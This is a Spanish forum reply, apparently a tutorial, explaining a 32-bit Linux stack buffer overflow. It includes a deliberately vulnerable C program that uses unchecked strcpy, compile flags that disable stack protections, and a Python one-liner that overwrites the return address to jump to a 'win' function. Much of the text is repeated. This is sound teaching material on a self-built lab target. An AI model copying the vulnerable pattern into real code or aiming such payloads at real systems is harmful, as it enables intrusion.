



El problema en realidad es muy simple ,a mi también me pasó cuando estuve aprendiendo cómo explotar stack overflows en linux.
El problema reside en que en tu programa vulnerable no existe ninguna dirección de retorno (EIP) que se almacene en el stack ¿porque? porque no se necesita , no estas llamando a ninguna función , solamente estas en main.
Cuando tu llamas a una función la próxima dirección en la parte en la que se produjo la llamada se almacena en el stack, para cuando se acabe dicha función pueda volver a main, en cambio en este caso no estas llamando a ninguna función, por ende no existe ninguna dirección de retorno.
He editado un poco tu código y he hecho un programa vulnerable real en la que si se almacena el ret addr, también he puesto una función win para que la ejecutes y compruebes tu exploit:
Acuerdate de compilar el programa con:
Como hiciste.
Te dejo también la solución por si tienes dudas:
*Para lograr ejecutar la función de win debes sobrecargar el stack con 112 caracteres antes de llegar a la return address y después le sumas la dirección a tu shellcode , o en este caso la función de win.
Te dejo el script:
./vuln $(python -c 'print "A"*112 + "\x3b\x84\x04\x08"')
0x804843b es la dirección de win.
El problema reside en que en tu programa vulnerable no existe ninguna dirección de retorno (EIP) que se almacene en el stack ¿porque? porque no se necesita , no estas llamando a ninguna función , solamente estas en main.
Cuando tu llamas a una función la próxima dirección en la parte en la que se produjo la llamada se almacena en el stack, para cuando se acabe dicha función pueda volver a main, en cambio en este caso no estas llamando a ninguna función, por ende no existe ninguna dirección de retorno.
He editado un poco tu código y he hecho un programa vulnerable real en la que si se almacena el ret addr, también he puesto una función win para que la ejecutes y compruebes tu exploit:
Código [Seleccionar]
#include <stdio.h>
void win()
{
printf("Has conseguido ejecutar esta funcion\n");
}
void funcion(char *arg)
{
char desbordame[100];
strcpy(desbordame, arg);
}
int main(int argc, char **argv)
{
funcion(argv[1]);
printf("No conseguiste ejecutar win\n");
}Acuerdate de compilar el programa con:
Código [Seleccionar]
gcc vuln.c -o vuln -fno-stack-protector -z execstack -m32 -g3Como hiciste.
Te dejo también la solución por si tienes dudas:
*Para lograr ejecutar la función de win debes sobrecargar el stack con 112 caracteres antes de llegar a la return address y después le sumas la dirección a tu shellcode , o en este caso la función de win.
Te dejo el script:
./vuln $(python -c 'print "A"*112 + "\x3b\x84\x04\x08"')
0x804843b es la dirección de win.